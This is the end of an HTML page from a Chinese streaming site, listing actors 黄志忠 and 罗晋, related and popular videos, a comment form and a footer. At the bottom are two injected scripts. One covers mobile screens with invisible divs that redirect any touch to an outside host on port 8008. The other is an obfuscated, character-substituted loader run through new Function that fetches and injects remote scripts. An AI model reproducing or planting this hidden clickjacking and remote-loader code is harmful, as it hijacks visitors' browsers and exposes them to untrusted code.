href="https://www.ahzgjz.com/mingxing/huangzhizhong/" title="黄志忠" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsopb5i8udj30820c8t8y.jpg" alt="黄志忠"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.ahzgjz.com/mingxing/huangzhizhong/" target="_blank">黄志忠</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">中国内地男演员</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.ahzgjz.com/mov/262913.html" title="大生意人" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20251212-1/4846d143d032eef98ca48e503b0e4632.jpg" alt="大生意人"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第40集</span></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/mov/262913.html" target="_blank">大生意人</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.ahzgjz.com/mov/263010.html" title="向光花盛开" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20251208-1/f26c8cc6f86820dd5393d36f7f736c19.jpg" alt="向光花盛开"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD</span></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/mov/263010.html" target="_blank">向光花盛开</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.ahzgjz.com/mov/16175.html" title="十大奇冤" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250813-1/a842a4ff1cf77d647a8610e8b0464d45.jpg" alt="十大奇冤"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第28集</span></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/mov/16175.html" target="_blank">十大奇冤</a></div></li></ul></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.ahzgjz.com/mingxing/luojin/" title="罗晋" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsorc90eg7j305a07cdg9.jpg" alt="罗晋"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.ahzgjz.com/mingxing/luojin/" target="_blank">罗晋</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">中国内地男演员</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.ahzgjz.com/mov/262952.html" title="时差一万公里" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20251219-1/fc423863f9a1eec77eb50cf3bb027b76.jpg" alt="时差一万公里"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第40集</span></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/mov/262952.html" target="_blank">时差一万公里</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.ahzgjz.com/mov/262020.html" title="目之所及" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250901-1/28dd5b33a52dce289d2ad40ff3c949f3.jpg" alt="目之所及"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第16集</span></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/mov/262020.html" target="_blank">目之所及</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.ahzgjz.com/mov/45590.html" title="三国" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250821-1/c5ba0b7e06c57fb594884913e64c9c75.jpg" alt="三国"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第94集</span></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/mov/45590.html" target="_blank">三国</a></div></li></ul></div></div><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ahzgjz.com/mov/262952.html" title="时差一万公里" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20251219-1/fc423863f9a1eec77eb50cf3bb027b76.jpg" alt="时差一万公里"><span class="iconfont icon-play play"></span><span class="score">3.0</span><span class="vtitle text-right">更新第40集</span></a><div class="name text-overflow"><a href="https://www.ahzgjz.com/mov/262952.html" target="_blank">时差一万公里</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ahzgjz.com/mov/262020.html" title="目之所及" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250901-1/28dd5b33a52dce289d2ad40ff3c949f3.jpg" alt="目之所及"><span class="iconfont icon-play play"></span><span class="score">3.0</span><span class="vtitle text-right">更新第16集</span></a><div class="name text-overflow"><a href="https://www.ahzgjz.com/mov/262020.html" target="_blank">目之所及</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ahzgjz.com/mov/45590.html" title="三国" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250821-1/c5ba0b7e06c57fb594884913e64c9c75.jpg" alt="三国"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新第94集</span></a><div class="name text-overflow"><a href="https://www.ahzgjz.com/mov/45590.html" target="_blank">三国</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ahzgjz.com/mov/55269.html" title="我和我的传奇奶奶" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250817-1/f7dfd9e1d58e6cb396f3fc6b5a280b15.jpg" alt="我和我的传奇奶奶"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新第39集</span></a><div class="name text-overflow"><a href="https://www.ahzgjz.com/mov/55269.html" target="_blank">我和我的传奇奶奶</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ahzgjz.com/mov/1632.html" title="小白菜奇案" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250814-1/477b814ce0d41a68c2467f6c2e2f2681.jpg" alt="小白菜奇案"><span class="iconfont icon-play play"></span><span class="score">8.0</span><span class="vtitle text-right">更新第20集</span></a><div class="name text-overflow"><a href="https://www.ahzgjz.com/mov/1632.html" target="_blank">小白菜奇案</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ahzgjz.com/mov/4090.html" title="灰烬重生" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250722-1/7c9b2d785b190c4ee14b7d2fd23dbd9b.jpg" alt="灰烬重生"><span class="iconfont icon-play play"></span><span class="score">10.0</span><span class="vtitle text-right">更新HD中字</span></a><div class="name text-overflow"><a href="https://www.ahzgjz.com/mov/4090.html" target="_blank">灰烬重生</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="232471" data-cid="17" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768996364.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768996364.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.ahzgjz.com/mov/200716.html" target="_blank">越位 آفساید</a><span class="text-color pull-right">2995</span></li><li><i>2</i><a href="https://www.ahzgjz.com/mov/114111.html" target="_blank">斯黛拉</a><span class="text-color pull-right">2995</span></li><li><i>3</i><a href="https://www.ahzgjz.com/mov/56639.html" target="_blank">水浒传</a><span class="text-color pull-right">2995</span></li><li><i>4</i><a href="https://www.ahzgjz.com/mov/51520.html" target="_blank">泥醉天使</a><span class="text-color pull-right">2995</span></li><li><i>5</i><a href="https://www.ahzgjz.com/mov/1770.html" target="_blank">蜜食记 第六季</a><span class="text-color pull-right">2995</span></li><li><i>6</i><a href="https://www.ahzgjz.com/mov/254632.html" target="_blank">寄了一整个春天</a><span class="text-color pull-right">2994</span></li><li><i>7</i><a href="https://www.ahzgjz.com/mov/227811.html" target="_blank">守护丽人DVD版</a><span class="text-color pull-right">2994</span></li><li><i>8</i><a href="https://www.ahzgjz.com/mov/197402.html" target="_blank">加布里埃尔与群山</a><span class="text-color pull-right">2994</span></li><li><i>9</i><a href="https://www.ahzgjz.com/mov/195478.html" target="_blank">我的唐朝兄弟</a><span class="text-color pull-right">2994</span></li><li><i>10</i><a href="https://www.ahzgjz.com/mov/192470.html" target="_blank">闯荡</a><span class="text-color pull-right">2994</span></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="232471" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.ahzgjz.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.ahzgjz.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.ahzgjz.com/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.ahzgjz.com/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.ahzgjz.com/gb/" target="_blank">给我留言</a></div><p class="text-muted"><p>Copyright © 2016-2021 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.ahzgjz.com"><font color="#CC0000">www.</font><font color="#F60">Ahzgjz</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></p></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.ahzgjz.com/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.ahzgjz.com/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.ahzgjz.com/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.ahzgjz.com/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>